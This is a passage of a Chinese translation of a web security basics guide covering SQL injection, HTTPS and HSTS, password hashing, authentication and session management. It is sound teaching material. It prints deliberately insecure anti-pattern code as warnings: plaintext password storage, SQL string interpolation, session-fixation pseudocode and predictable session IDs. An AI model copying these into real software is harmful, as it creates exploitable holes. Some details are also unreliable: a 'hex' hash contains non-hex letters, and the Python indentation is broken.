<tr><td>ActiveRecord</td><td>Condition functions (find_by, where) if used with hashes or bound parameters, eg: where (foo: bar) where ("foo = ?", bar) </td><td>Condition functions used with string concatenation or interpolation: where("foo = '#{bar}'") where("foo = '" + bar + "'")</td></tr>
</tbody>
</table>

<h3>小结</h3>
#避免直接使用用户输入拼接sql语句
#对所有查询和存储过程使用参数绑定
#使用类库的绑定方法而不是自己去处理编码
#不要觉得存储过程或ORM工具可以挽救你，你需要使用绑定方法
#NoSql避免注入风险

<h2>保护传输数据</h2>

当我们关注输入和输出同时，还有另外一个重要方面：在数据传输过程中要确保保密性和安全性。当使用原生HTTP协议，用户将被暴露在诸多风险之中。攻击者能够在浏览器到服务器之间的任意地方进行拦截，监听或者篡改，这种方式叫中间人攻击。攻击者可以窃取用户会话或个人信息，在用户的网页中执行注入的恶意代码，或篡改用户发送到服务器的信息。
我们无法控制用户使用的网络，他们有可能使用了任何人都很容易窥探的网络，就像在机场咖啡厅没有密码的免费网络，或黑客准备的免费Wifi，也可能是被运营商注入广告的网页中。
如果一个攻击者可以在网络中监听或篡改用户请求，那么全盘皆输。数据交换完全不可信，幸运的是，可以使用HTTPS来规避这个风险。

<h3>HTTPS和传输层安全协议</h3>

HTTPS本意为像金融服务行业等安全级别高的网络传输提供保护，但现已被广泛的用于常见的社交网络和搜索引擎中。HTTPS使用TLS协议，是Secure Socket Layer的下一代技术，意为保证安全通信。 如果配置和用法正确，可以在网络传输中防止监听和篡改，也就是中间人攻击。可以保障通信安全是一个网站的基础。另外需要通过网站身份认证提供保密性和数据完整性。

由于面临的诸多风险，对所有的网络流量以及敏感数据进行加密变的越来越有意义，网络传输应基于HTTPS。一些浏览器声明准备弃用非安全HTTP或使用可视页面来提醒用户并没有基于HTTPS。绝大多数支持HTTP/2的浏览器只保证通信基于TLS. 为什么不能全部支持TLS呢？

目前采用HTTPS有一些阻碍，很长的一段时间，人们通常认为对所有连接使用HTTPS会付出很高的计算代价，但是对现代的硬件计算能力来说这根本不算什么。SSL协议和老版本TLS协议只保证一个证书绑定一个IP。但是这个限制在大部分浏览器支持的SNI（server name indication）的TLS协议扩展中去去掉。通过付费从证书颁发机构拿到证书也阻碍着被采用，但是免费加密服务比如Let‘s Encrypt消除了障碍。今天的障碍要比之前少得多。

<h3>获取服务器证书</h3>
网站安全性可以通过支持TLS协议，如果没有证书证明这个网站是真实的，那么攻击者就可以发起中间人攻击或破坏其他保护协议。
一旦使用TLS，网站通过公钥证明他的身份。这种证书携带网站所有者的公钥，相应的私钥只有网站知道。有些系统中一个客户端也许也需要使用一个证书去证明它的身份，在今天看来这种做法相对罕见是因为管理客户端证书非常复杂。
除非站点证书已知，否则客户端需要验证证书合法性。这需要基于一个信任模型，在浏览器和其他应用中，被信任的第三方被称为证书颁发机构（CA）主要来验证网站身份，有时验证拥有它的组织，然后颁发一个签名证书来证明这个网站被验证过。
如果证书来自已知的其他渠道就不需要引入一个被信任的第三方机构。比如，一个手机应用的证书信息来自一个用户颁发机构的分发。这种做法被称为certificate or public key pinning, 不属于本文范围.
当你与一个网站通信使用的HTTPS证书不可信时很多浏览器会显示关键的安全提示。如果没有证书，浏览器将会显示一个关于证书的警告来预防用户浏览网站，所以从一个信任的证书颁发机构获取证书很重要。
你可以生成自己的证书来测试HTTPS配置生效，但是在你发布服务之前需要一个可信任的CA签名。对于大多数用户，一个免费的CA是一个好的开始，当你搜索一个CA时，你会遇到提供不同级别的证书。最基本的，域验证（DV）证书所有者控制一个域名。更贵的选择是组织验证（OV）和扩展验证（EV）涉及到的CA会做额外的检查来验证组织申请证书。尽管更高级的选项预示着在浏览器中更安全，但并不代表它值得花那么多钱。

<h3>配置你的服务器</h3>
当你手上有了证书，就可以开始配置你的服务器支持HTTPS了，乍一看，这可能需要一个加密学博士来做这个工作。你可能希望选一个配置来支持多种的浏览器版本，那么你就需要在高安全性和高性能之中权衡。
一个网站提供的加密算法和协议版本会对它提供的安全通信级别息息相关。一些注明的攻击例如FREAK ，DROWN， POODLE向我们揭示过期的协议版本和算法会增强被欺骗的风险, 对安全考虑少的服务器被攻击变的很容易。计算能力的进步和我们对基于数学算法的理解会变的更加不安全。我们怎么平衡保持最新版本协议算法和确保网页可以兼容低版本浏览器和旧版本协议和算法？
幸运的是，有很多工具来让我们的选择更加轻松。mozila使用一个SSL 配置向导来针对大部分web服务器生成建议的配置，另外根据补充的 Server Side TLS Guide来介绍更多细节。
注意,配置生成器中提到默认打开浏览器的HSTS功能，如果你不准备将所有通信长期基于HSTS可能会带来问题, 这个后面会详细说。


<h3>对所有使用HTTPS</h3>
经常看到一些网站只仅仅保护一些敏感的表单提交。或被用于一些敏感资源中，举个例子：一个用户在登录后会做什么。偶尔你会发现一些发布安全文章的网站，他们的服务器并没有经常更新配置,在前面的叙述中没有使用HTTPS的服务会存在一些风险问题。比如，一个攻击者使用中间人攻击可以修改HTTP协议表单中的敏感信息。如果一个攻击者注入可执行代码就会执行在我们的网页上，这不会发生在HTTPS上。只有所有服务都使用HTTPS才能避免这些风险。
这个解决方案并不是对所有资源干脆直接打开HTTPS开关。浏览器默认使用http当没有敲入https的时候。所以，简单的关闭http端口是不行的。将所有的http请求转换成https请求也许不是理想解决方案，但是确实最适合现在的。
对于能够被浏览器访问的资源，使用策略来重定向所有http到https是第一步。比如，apache 重定向所有请求可以很简单的通过几行代码做到。
# Redirect requests to /content to use HTTPS (mod_rewrite is required)
RewriteEngine On
RewriteCond %{HTTPS} != on [NC]
RewriteCond %{REQUEST_URI} ^/content(/.*)?
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [R,L]
如果你的站点提供基于http的API服务，使用HTTPS是更慎重的做法。不是所有的API客户端都可以重定向，面对这种情况需要跟你的API消费者商量一个切换HTTPS的最后时间，然后切断HTTP，并且当使用HTTP访问时返回一个错误信息。

<h3>使用HSTS</h3>
重定向用户从HTTP到HTTPS同样具有原生HTTP请求一样的风险。为了应对这一挑战，现代浏览器支持强大的安全功能HSTS（HTTP Strict Transport Security），允许网站在浏览器端只支持HTTPS请求。这在2009年被第一次建议使用来应对SSL剥离攻击。可以在header添加一句话来支持Strict-Transport-Security: max-age=15768000
这个头部代码表示浏览器只在HTTPS下交互，为期六个月。HSTS是一个重要的功能来强制实施HTTPS。一旦打开，浏览器会自动转换不安全的HTTP请求到HTTPS代替，即使用户明确的输入http://到地址栏。他还会指示浏览器禁止绕过不合法证书的请求。
在浏览器端端开启HSTS需要做一些修改，在服务端添加一行配置就可以，比如在apache中在Header中添加443端口配置就可以。
<VirtualHost *:443>
...
# HSTS (mod_headers is required) (15768000 seconds = 6 months)
Header always set Strict-Transport-Security "max-age=15768000"
</VirtualHost>

现在你应该对HTTP存在的风险有所了解，你也许不明白在HSTS开启之前，一个请求通过HTTP到达服务端都经历了什么。为了解决这个风险，一些浏览器支持添加网站到HSTS预列表中，只要被引入这个列表就绝不可能通过HTTP访问。即使第一次与网站交互。
在决定使用HSTS之前，有些风险需要考虑。大多数浏览器会拒绝加载嵌入在HTTPS中的HTTP内容，所以升级现有资源来确保所有资源可以在HTTPS下访问。我们一般并不能控制第三方的内容，比如广告，这可能需要我们和外部用户一起努力去采用HTTPS，或者我们可以临时引入一个代理来等待外部系统升级到HTTPS。
一旦HTST被启用，它将不会被关闭直到你设定在header中的时间过期。明智的做法是在你确保HTTPS工作之前不要打开HSTS。从HSTS预加载列表中删除域会花很长时间。不要轻易的把你的网站添加到预加载列表中。
但是，并不是所有的浏览器都支持HSTS，所以这种方法并不能确保对所有用户起效，还需要使用在文章中提到的其他方法来重定向HTTP到HTTPS，你可以在caniuse网站中查看HSTS的浏览器支持情况。

<h3>保护Cookies</h3>
浏览器有内置安全模块来避免泄露cookie中的敏感信息。设定cookie中的secure开关可确保浏览器只通过HTTPS发送cookie。这是非常重要的保护手段即使HSTS已经被打开。

<h3>其他风险</h3>
还有一些风险需要留意，即使你使用了HTTPS, 敏感信息仍然会意外泄露。将敏感信息加载在URL中是危险的。这样做的风险是URL会缓存在浏览器历史记录里，而且还会被记录在服务端的日志中。当用户点击包含了外链的URL，敏感信息会被泄露到Referer Header中。
此外，敏感信息也许会被缓存在客户端，或中间服务器, 如果浏览器设置检查HTTPS流量。对于原生用户来说流量不会被代理看到，但是我们常见有一些企业在它们雇员的系统上安装了客户CA以减少威胁并合法监控流量。在头部添加禁止caching来减少通过缓存泄露数据的风险。
我们应该做这些，<a href="https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet">OWASP Transport Protection Layer Cheat Sheet URL</a>

<h3>验证你的配置</h3>
最后一步，验证一下你的配置。有一个很有用的在线工具，你可以访问SSL实验室<a href="https://www.ssllabs.com/ssltest/">SSL Server Test</a>来做一个配置的深度检查证明你没有错误配置，由于这个工具会针对新型攻击来更新，所以最好每隔几个月运行一次。

<h3>小结</h3>
#整站使用HTTPS
#使用HSTS来执行它
#如果你希望信任一般浏览器那么你需要一个信任机构的证书。
#保护好私钥
#使用配置工具来帮助采用安全的HTTPS配置
#在cookie中设置安全标志
#不要在URL中泄露敏感信息
#在允许HTTPS后每过几个月验证服务器的配置

<h2>哈希和Salt你的用户密码</h2>
当开发应用时，你需要针对攻击者来保护你的资源。你经常需要防御用户远离攻击者, 有时甚至需要防御用户.

<h3>危险的生活</h3>
密码认证最简单的方式是存储用户名和密码在数据表中然后通过它做认证，千万不要这样做：

-- SQL
CREATE TABLE application_user (
        email_address VARCHAR(100) NOT NULL PRIMARY KEY,
        password VARCHAR(100) NOT NULL
)

# python
def login(conn, email, password):
result = conn.cursor().execute(
        "SELECT * FROM application_user WHERE email_address = ? AND password = ?",
        [email, password])
return result.fetchone() is not None

这个可以工作吗？它是否可以允许有效用户进入，禁止未注册用户？没错，但是下面我要说一下为什么这么做不好。

<h3>风险</h3>
不安全的密码存储给自己和用户都会带来风险。对于前者，一个可以读取application_user数据表的开发者或DBA可以访问你的整个用户群。一个容易忽视的风险是开发者可以模仿用户进入系统。即使这种特定场景并不该是最担心的，使用不恰当的加密方式存储你的用户密码会引入一个全新的攻击方式，这完全无关于你的应用程序.
我们当然不希望看到这样一个事实, 用户密码重复使用。如果登录你的猫图网站和他的银行账户使用相同的邮箱，你相对不安全的数据库就变成了一个存储金融凭证的媒介。如果一个流氓雇员或者外部攻击者偷走你的数据，他们可以使用猫图网站的用户名密码来登录银行网站直到发现有人使用相同的登录信息，然后你的用户将造成资金损失，你多少都有些责任。
两点建议：要么安全的存储，要么不要存储。

<h3>我可以哈希密码</h3>
如果你的网站有登录页面，第二个选择则不可行，你大概只能选择第一个，那么怎么引入强壮的安全存储呢?
第一，你永远不能存储密码本身，而是要存储一个密码的哈希。哈希加密算法是不可逆转换，对于所有用途都不可恢复。事实上针对更多的“实际用途”。比如，你的密码也许是“littlegreenjedi”。使用Argon2 和 salt “12345678”（后面会介绍salt）和默认的命令行option，你的最终得到16进制密码：96b432143215321gre424325314243531a1，现在只需要存储这个哈希。当用户输入密码时，你转换成哈希发送，然后验证两个哈希是否匹配。
因此我们就大功告成了，对不对？不完全是。现在问题是如果我们不改变salt，所有用户使用密码“littlegreenjedi”都会得到相同hash。一些用户会使用它们的老密码。观察表中相同的哈希密码再根据密码使用率是可以反向破解得到密码的。如果一个攻击者得到你的数据库，它们可以利用统计学交叉引用你的哈希密码查找表在很短时间内提取你的密码。
绝招是增加你密码的不可预测性，这样就不能做逆向工程。你可以这样来使用salt。

<h3>少许salt</h3>
salt是添加到密码中的外部数据，可以使两个相同的密码得到不同的值。这里需要做的是增加hash密码的可能性区间来超越重计算的可能性。当然“littlegreenjedi”就不能再被预测了。那么如果一个攻击者得到所有的hash，对他们来说破解也会变得异常昂贵。
salt不需要加密混淆等特别保护。他可以在hash的旁边，或者编码一下，或作为bcrypt。如果你的密码表落入攻击者手上并可以访问salt不会帮助他们攻击这些hash密码。
salt应该全球用户唯一。OWASP推荐32或64bit salt如果你可以管理，NIST需要最小128bit。 可以使用UUID，但使用它就有点矫枉过正，它容易生成，但会花费更多存储。哈希和salting是一个好的开始，但是我们继续往下看，这也许都不够。

缺点是所有的哈希算法创建不同的哈希，直到出现低成本的"collision attack"SHA-1和MD5一直作为通用的标准，幸运的是仍有很多慢的low-collision的备选方案。是的，很慢，一个很慢的算法意味着暴力破解需要更长时间，花费更高。
广泛被认为最好的算法是scrypt和bscypt。因为现代SHA算法和PBKDF2抵挡不住GPUs的攻击，他们也许并不是长期战略。注释：技术上Argon2， scrypt， bscypt 和PBKDF2 是使用秘钥拉伸（key stretching）技术的秘钥导出函数（key derivation function），我们可以根据我们的目的来创建hash。
<table class="hash-algorithms">
<thead><tr><th>Hash Algorithm</th><th>Use for passwords?</th></tr></thead>

<tbody><tr><td>scrypt</td><td>Yes</td></tr>

<tr><td>bcrypt</td><td>Yes</td></tr>

<tr><td>SHA-1</td><td>No</td></tr>

<tr><td>SHA-2</td><td>No</td></tr>

<tr><td>MD5</td><td>No</td></tr>

<tr><td>PBKDF2</td><td>No</td></tr>

<tr><td>Argon2</td><td>watch (see sidebar)</td></tr>
</tbody></table>
选择使用一个适当的算法，并且配置正确，秘钥导出函数可以配置迭代数，被称为工作因子，可以让硬件更快，你可以增加暴力破解的时间。<a href="https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet">OWASP提供推荐的方法来配置你的密码存储</a>. 如果你想让你的应用面向未来，你可以添加配置参数到密码存储，同样，沿用哈希和salt。那样，你可以提升工作因子，你这么做不会破坏现有用户也不需要做迁移，同样，你甚至可以同时支持多个来让你在算法进化中摒弃被弃用的，使用更好的算法。

<h3>哈希的另一件事</h3>
上面讲的真正需要改变我们代码的是不要存储密码明文，而是你存储salt，hash和工作因子。就是说一个用户第一次输入密码，你生成一个salt然后得到密码哈希值。然后用户登录时，你使用salt来生成密码哈希对比存储哈希，就像这样：

CREATE TABLE application_user (
        email_address VARCHAR(100) NOT NULL PRIMARY KEY,
        hash_and_salt VARCHAR(60) NOT NULL
)

def login(conn, email, password):
result = conn.cursor().execute(
        "SELECT hash_and_salt FROM application_user WHERE email_address = ?",
        [email])
user = result.fetchone()
if user is not None:
        hashed = user[0].encode("utf-8")
return is_hash_match(password, hashed)
return False

def is_hash_match(password, hash_and_salt):
salt = hash_and_salt[0:29]
return hash_and_salt == bcrypt.hashpw(password, salt)

这个例子使用python的bcrypt类库，将存储salt和工作因子在hash中。如果你打印hashpw()的值，你会看到他们在一个string中。并不是所有类库都这么做。有些输出没有salt和工作因子的原始哈希，需要你添加到hash中存储。但结果是相同的，你使用salt和工作因子来生成一个hash，并确保与你第一次创建的密码的原始生成值匹配。


<h3>小结</h3>
这很明显，所有的上述建议都建立在你的密码存储服务所处的位置。如果你的密码存储代表着用户可以访问其他系统，你的工作意味着更加复杂，你最好不要存储哈希因为你必须存储原始密码别无选择。理想情况是第三方可以支持类似SAML，OAUTH或者类似的机制。如果没有，你需要仔细想想怎么存储它，在哪存储它，和怎么访问它，它是一个非常复杂的威胁模型，很难做对做好。

一些网站无厘头的限制了你密码长度，即使你哈希和salt正确，如果你的密码长度很短，或者允许字符区间太窄，将大幅减少密码区间的概率，容易被暴力破解。<a href="https://www.owasp.org/index.php/Password_length_%26_complexity">OWASP推荐最少八位包含字母和字符</a>. 维基百科有一篇文章, 乔治亚工学院研究所推荐12位随机字符。最终的目标不是长度，而是概率，如果你不能有效的执行随机密码生成，那么请遵守下面的好规定：
#最低12个字符数字和符号
#最大长度越长越好，比如100. OWASP推荐最长160个字符来避免传递长密码来拒绝服务攻击。这要取决于你的应用的需求
#提示你的用户一些信息如下
##使用密码管理工具
##随机生成长密码
##不要复用密码
#不怕禁止黏贴密码框，这样会让密码管理工具失效

如果你的安全需求非常严格，你也许需要想想超越密码策略比如双因子验证，那么你的安全就不在仅仅依赖密码。NIST和维基百科都非常详细的解释了字符长度和设定长度限制。如果的资源受限，你可以根据GPU集群和密钥空间速度得到具体系统花费。但是对于大多数情况，这种级别的安全需求已经不需要来找到一个合适的密码策略了。

<h3>小结</h3>
#哈希和salt你的所有密码
#使用被证明充分慢和安全的密码策略
#理想情况下，是你的密码存储机制可发展可配置
#避免存储外部服务和系统的密码
#不要把密码长度设定太短，不要把字符区间这是太窄

<h2>验证用户身份安全</h2>
如果我们需要验证用户身份，比如，控制用户可以收到特定内容，我们需要提供一些验证的表单。如果我们想要保留用户登录一次的认证，我们需要提供session管理。尽管大家都知道而且有很多全功能支持的类库，有两种错误的用法在OWASP前十名赢得前两位。
认证和授权是不一样的概念，认证证明一个用户是真实的。比如，当你登录到你的银行，你的银行会验证确实是你而不是一个攻击者试图窃取你的钱财。认证定义一个用户是否有权执行一些操作。你的银行也许使用授权来允许你查看透支限额，但是不允许你去改变他。session管理捆绑认证和授权在一起。确保一个特定用户只能发送特定相关的请求。没有session管理，用户在每次给服务器发送请求时就失去的授权。这三点，授权，认证，session管理--适应于用户和服务。使这三点在我们系统中分离可以减少复杂度和因此产生的风险。
<img src="assets/imgs/safe_2.png"/>
￼
有很多方法可以执行认证。无论你选的那种方式，明智之举是选择一个现存成熟的类库。这些类库每过一段时间就会被审查来避免一些通用错误。
主要担心的是当用户在互联网发送请求时怎么才能确保证书私有。最简单的，也是唯一的途径是，遵照之前说的，对一切使用HTTPS。
一种方式是使用HTTP协议指定的简单挑战（challenge-response）机制来作为客户机向服务器进行验证。当你的浏览器遭遇包含挑战访问资源信息的401（unauthorized）响应，他会弹出一个对话框让你输入用户名和密码，并且保存在内存中随后使用。这种机制有缺点，最严重的是用户只能通过浏览器来登出系统。
一种安全的方式，用过证书来代表用户认证后的session生命周期,并在提交表单中携带证书。这种方式和从数据表中查找一个用户名的哈希的密码然后验证一样简单。比如使用"Devise"，一个流行的Ruby on Rails类库用来注册一个密码认证模块来验证用户模型，在到达controller之前使用类库来认证用户。
# Register Devise’s database_authenticatable module in our User model to
# handle password authentication using bcrypt. We can optionally tune the work
# factor with the 'stretches' option.
        class User < ActiveRecord::Base
devise :database_authenticatable
end

# Superclass to inherit from in controllers that require authentication
class AuthenticatedController < ApplicationController
before_action :authenticate_user!
end

<h3>了解你的选择</h3>
尽管使用用户名,密码认证对于很多系统已经足够，但是这并不是唯一的选择。还可以通过用户已经拥有的外部账号来认证。我们也可以使用各种不同的选择来认证：一些你知道的东西，比如密码或PIN码，或者电话或钥匙包，也可以是指纹，看你需要什么了，这些选择值得认证考虑，如果我们需要添加额外的保护层是有益处的。
一种是提供给用户使用它们Facebook，google或twitter登录的便利选择，使用单点登录服务，允许用户登录不同系统使用单一身份。比如访问一个网站你可以看到“使用twitter账号登录”，想要这么做，单点登录依赖外部服务来管理用户登入和身份。用户永远不用给我们的站点提供任何证书。
单点登录可以显著减少登录站点的时间，也不需要用户需要记住其他用户名密码。一些没有账户的用户可以通过我们提供的外部服务注册。最好的情况是允许用户输入个人信息来手动注册。
只提供用户名和密码登录有时候不能有效的保证用户安全。使用其他验证因子可以添加一个安全层来保护用户在实践中泄露密码。双因子认证（2FA），两种不同因子的认证来确认用户身份。比如用户名密码认证，当做第一个认证因子，第二个因子应当是一些用户拥有比如通过软件在用户手机上生成的密钥或者硬件token。通过短信来验证密钥也是目前以前较流行的做法，但是目前因为各种风险被弃用。像谷歌和其他应用提供的认证服务相对会比较安全和容易实现，尽管会提高管理敏感信息的复杂度会。

<h3>重新认证是重要的行为</h3>
登录并不是对于认证来说唯一重要的事情，当用户执行敏感行为比如修改密码或转账时，我们经常使用它来提供额外的保护。他可以帮我朱门在用户操作账户时减低泄露的风险。比如，一些在线商家当你买东西的时候需要你重新输入一些信用卡细节信息。对于用户更新个人信息时，需要重新输入密码是非常有用的。

<h3>隐瞒用户是否存在</h3>
当一个用户在输入用户名密码时出现错误，我们有时会收到一个提示：用户名不存在，提示一个用户是否存在可以帮助攻击者枚举你系统上的用户，这取决于网站的性质，展示一个用户是否存在可能泄露隐私。一个更好的，更通用的提示信息应该是：用户名或密码错误。
这个建议不仅仅应用于登录，用户可以被很多系统功能枚举，比如报名或者重设密码。铭记避免泄露不必要的信息。替代方案是接收用户输入邮箱后发送一个邮件，使用链接来注册或重置密码，而不是返回一个用户名是否存在的消息。

<h3>防止暴力破解</h3>
攻击者可以使用暴力破解来猜测你的账户密码。攻击者一般使用被入侵的僵尸网络来发起攻击，大多数安全考虑带来好处的同时也带来需要权衡的地方。
你需要一个好的开始来减缓攻击者的攻击, 当登录失败次数过多时暂时锁定用户。这可以减少一个账户被攻击的风险，但是它会带来另一个风险，攻击者使用这种服务来锁定用户。如果锁定需要管理员来手动解锁，他会给系统带来灾难。另外一方面，锁定用户可以会提供攻击者验证账户是否存在。当然，它会让增强攻击者的攻击难度。如果使用10到60秒锁定就可以有效的防御规避风险。
另外一个流行的做法是使用CAPTCHAs，就是提供一种只有人可以解决，计算机无法解决的方式防止自动攻击。这是有效策略的一部分，但同样当面临指责和批评。技术的进步使得电脑解决这些问题变的更准确，雇佣一个人工智能机器人来解决它变的很便宜。让我们的网站对于是视觉听觉有障碍的人变得可访问也是一个重要的考量。
以上这些策略都被视为应对暴力攻击有效的手段，如果一个账户登录错误两次，CAPTCHA就会出现，如果继续错误，账户会被暂时锁住。如果还是出现错误，会再次锁住账户，这次需要发送一个邮件来解锁账户。

<h3>不要使用缺省或硬编码来验证</h3>
很容易被猜测的航运软件用户凭证会给用户和应用都带来风险。看起来给用户提供了便利，但是现实不是这样。像路由器和物联网设备这样的嵌入式系统这样可以简单连接网络。更好的选择是需要用户输入一次密码然后不允许用户修改，或在没有设定密码的情况下不允许访问外网。
有时硬编码验证会在开发和调试程序中被添加，在软件发布时忘记删除。更坏的是，有可能导致用户无法修改或禁止证书。永远不要在软件中硬编码验证。

在类库中
大多数web应用类库包含认证实现来支持各种认证方案，还有一些三方类库也可以选择，正如我们前面提到的，我们最好可以找到一个存在的，成熟的类库。下面是一些例子：
<table class="input-validation-approaches">
<thead><tr><th>Framework</th><th>Approaches</th></tr></thead>
  <tbody>
    <tr class="even first"><td rowspan="2">Java</td><td>Apache Shiro</td></tr>
    <tr class="even"><td>OACC</td></tr>
    <tr class="odd first"><td rowspan="1">Spring</td><td>Spring Security</td></tr>
    <tr class="even first"><td rowspan="1">Ruby on Rails</td><td>Devise</td></tr>
    <tr class="odd first"><td rowspan="2">ASP.NET</td><td>ASP.NET Core authentication</td></tr>
    <tr class="odd"><td>Built-in Authentication Providers</td></tr>
    <tr class="even first"><td rowspan="1">Play</td><td>play-silhouette</td></tr>
    <tr class="odd first"><td rowspan="1">Node.js</td><td>Passport framework</td></tr>
  </tbody>
</table>

<h3>小结</h3>
#使用已经存在的验证框架而不要自己写
#支持你需要的有意义的认证方式
#组织攻击者控制一个账户
#你应当采取措施来预防攻击者识别或泄露账户
#不要使用缺省的或硬编码凭证

<h2>保护用户Session</h2>
由于HTTP协议在用户访问过程中的无状态性. 通常使用Session管理未登录用户和认证用户的状态. 之前说过, Session管理可以用在管理用户和服务中.
Session对攻击者来说很具有吸引力. 如果一个攻击者攻破了Session管理从而劫持了认证Session, 就可以有效地攻破整个认证体系. 更坏的是, 经常看到Session管理存在很大的风险,那么我们应该怎么做呢?
认证最好使用已经存在而且成熟的类库,然后调整到你需要的状态. 使用已经存在的类库的好处是你可以专心在你需要什么, 我们会分两部分讨论一下session管理的常见问题: session识别码生成, 和session生命周期.

<h3>生成安全Session识别码</h3>
一般做法是使用Session生成识别码并存储在Cookie中作为后续访问使用. 这种识别码的安全性必须依赖于:不可预期性,唯一性和保密性. 如果一个攻击者获取了session识别码然后通过猜测或观察,他们就可以劫持这个用户的session.
经常可以看到一些安全识别码的实现方式可被预测从而很容易被破解. 举个例子,我们可以看到这样的cookie:
Set-Cookie: sessionId=NzU4NjUtMTQ2Nzg3NTIyNzA1MjkxMg
如果一个攻击者登录多次来观察session cookie的生成序列会发生什么?
NzU4ODQtMTQ2Nzg3NTIyOTg0NTE4Ng
NzU4OTItMTQ2Nzg3NTIzNTQwODEzOQ
攻击者会发现,这个sessionid是base64编码的,然后使用base64解码得到:
75865-1467875227052912
75884-1467875229845186
75892-1467875235408139
非常简单可以看出这个token是由数字序列,和毫秒两部分组成,像这样的识别码攻击者可以轻易的猜到和劫持sessions. 尽管这是简单的例子,其他的生成方式也不会比这个好太多.攻击者可以使用免费的分析工具来破解复杂的token. 使用可预测的输入比如时间或用户ip来生成token都是不够好的.那么怎么才能更安全的生成识别码?
减低攻击者猜测token最有效的方式请参见<a href="https://www.owasp.org/index.php/Session_Management_Cheat_Sheet">OWASP's Session管理小结</a> 文章推荐使用最小128bit(16 bytes)的随机生成的session识别码. 比如java和ruby都支持SecureRandom来生成随机数.
很多session管理为了减少数据库开销,将用户信息直接放入cookie中而不是存放识别码在服务端进行查询. 如果不使用非常严格的加密算法来确保数据的保密性,完整性,真实性,这会导致很多问题.
是否应当存储用户信息到cookie中应该慎重考虑, 不应该轻易决策. 原则是, 除非绝对需要, 不要轻易把用户信息放入cookie中. 即使加密也永远不要存储个人机密身份识别码信息. 如果信息中包含用户名或角色和特权级别, 你必须防止攻击者篡改数据来绕过认证或劫持其他用户账户的风险. 如果你选择在cookie中存储这类信息, 寻找一个存在的并且经过专家审查的类库来处理他.

<h3>不要暴露session识别码</h3>
使用HTTPS可以帮助预防网络中窃取session识别码, 但仍存在其他的泄露风险. 一个经典的例子是,一个航空公司用户发送自己的链接给一个朋友, 这个链接中包含了用户session识别码信息, 那么他的朋友这时可以通过这个链接订机票.
不用说就知道, 暴露session识别码在URL中有风险, 或就像上面的例子, 当点击一个外链时个人信息暴露在Referer header或登录网站的日志中. Cookie是一个很好的选择因为它不存在这类风险. Session识别码经常在HTTP header中发送或在POST Body中, 无所谓哪种, 确保session识别码不要暴露在URL中,日志中,referer header中或其他容易被攻击的地方.

<h3>保护你的Cookies</h3>
如果cookies中保存了session信息, 我们应该简单的预防泄露.这里有四个重要属性来预防: Domain, Path, HttpOnly 和Secure.
Domain用来限制Cookie发送的区域, Path可以限制一个区域的路径和子路径. 默认情况下Domain设置允许发送到原始域和子域, 默认的Path用来限制cookie可以被发送到的路径和子路径.
不设定Domain限制会带来风险, 想象如果我们设定Domain到xxx.com 当访问payment.xxx.com来付款. 由于cookie会被发送到xxx.com和他所有的子域. 如果我们并不能控制每个子域都使用https, 应该确保cookie可以被发送到指定子域. 因为这可能会帮助攻击者获取cookie,比如一个用户访问evil.xxx.com?
Path属性也应该设定限定. 如果登陆后, session识别码只需在访问/secret/时携带, 那么设定Path为secret是非常好的.
其他两个属性,Secure和HttpOnly, 用来控制cookie的使用. Secure代表浏览器只会在HTTPS下发送cookie, HTTPOnly代表cookie不允许通过javascript或其他客户端脚本访问.

这些属性全部设置后,我们的cookie会变成这样:
Set-Cookie: sessionId=[top secret value]; path=/secret/; secure; HttpOnly;
  domain=payments.xxx.com
这样设置后在网络传输中我们的cookie只允许在http://payment.xxx.com/secret中使用.大大降低被攻击的可能性.

<h3>管理session生命周期</h3>
管理session生命周期会减少泄露风险.这取决于你的需求.比如一个银行系统与猫图网站的session生命周期肯定不同.
大多数情况当用户第一次请求时或第一次登录时获取session. 不管怎么做, 如果用户变更session权限级别时就会存在风险. 如果一个攻击者可以设置用户的session标识值到攻击者已知的更低权限会发生什么, 比如通过cookie或表单隐藏域? 如果一个攻击者可以诱骗用户登录,他们就可以控制更多的session级别. 这种攻击叫做"session fixaion". 我们可以通过这两件事情来预防这种把戏. 第一我们应该在用户登录后或提升权限后创建一个新的session. 第二,我们只允许自己创建session识别码, 忽略不存在的识别码.千万不要这么做:
// pseudocode. NEVER DO THIS
if (!isValid(sessionId)) {
    session = createSession(sessionId);
}
session存在的时间越长, 攻击者就更有可能得到它. 经常管理你的Session表来减少这类风险, 我们可以在用户没有活动时加强session失效机制. 失效时间取决于你对风险的妥协程度. 一个猫图网站可以设置为一个月或更长. 但是银行session失效策略应该十分钟.
我们用户很有可能忘记登出. 一定要保证有一个简单可用的登出机制. 当用户登出后, 我们应该在浏览器端销毁session cookie通过设定失效日期.比如:
Set-Cookie: sessionId=[top secret value]; path=/secret/; secure; HttpOnly;
domain=payments.martinfowler.com; expires=Thu, 01 Jan 1970 00:00:00 GMT
最后, 应该给用户提供关闭所有有效session的机制. 简单做法是关闭所有session当用户修改密码时. 如果能给用户提供一个查看有效session列表的功能可以帮助他们识别风险.

<h3>验证</h3>
在认证和session管理中有很多应该考虑的部分, 如果你想确定没有犯错误, 你可以看一看OWASP’s ASVS(<a href="https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project">Application Security Verification Standard</a>), 这是一个很有价值的资源来确保你的实现方式有没有漏洞.

<h3>类库</h3>
我们列出了一些生成session识别码和session生命周期管理的风险. 幸运的是, Session管理在主流的类库中都被支持,提供一些成熟的选项来使用可以规避风险.
<table class="input-validation-approaches">
  <thead><tr><th>Framework</th><th>Approaches</th></tr></thead>
  <tbody>
    <tr class="even first"><td rowspan="4">Java</td><td>Tomcat</td></tr>
    <tr class="even"><td>Jetty</td></tr>
    <tr class="even"><td>Apache Shiro</td></tr>
    <tr class="even"><td>OACC</td></tr>
    <tr class="odd first"><td rowspan="1">Spring</td><td>Spring Security</td></tr>
    <tr class="even first"><td rowspan="2">Ruby on Rails</td><td>Ruby on Rails</td></tr>
    <tr class="even"><td>Devise</td></tr>
    <tr class="odd first"><td rowspan="2">ASP.NET</td><td>ASP.NET Core authentication</td></tr>
    <tr class="odd"><td>Built-in Authentication Providers</td></tr>
    <tr class="even first"><td rowspan="1">Play</td><td>play-silhouette</td></tr>
    <tr class="odd first"><td rowspan="1">Node.js</td><td>Passport framework</td></tr>
  </tbody>
</table>

<h3>小结</h3>
#使用成熟的session类库
#保持session识别码机密性, 不要放到URL或日志中.
#使用配置来限制保护session cookie的使用范围
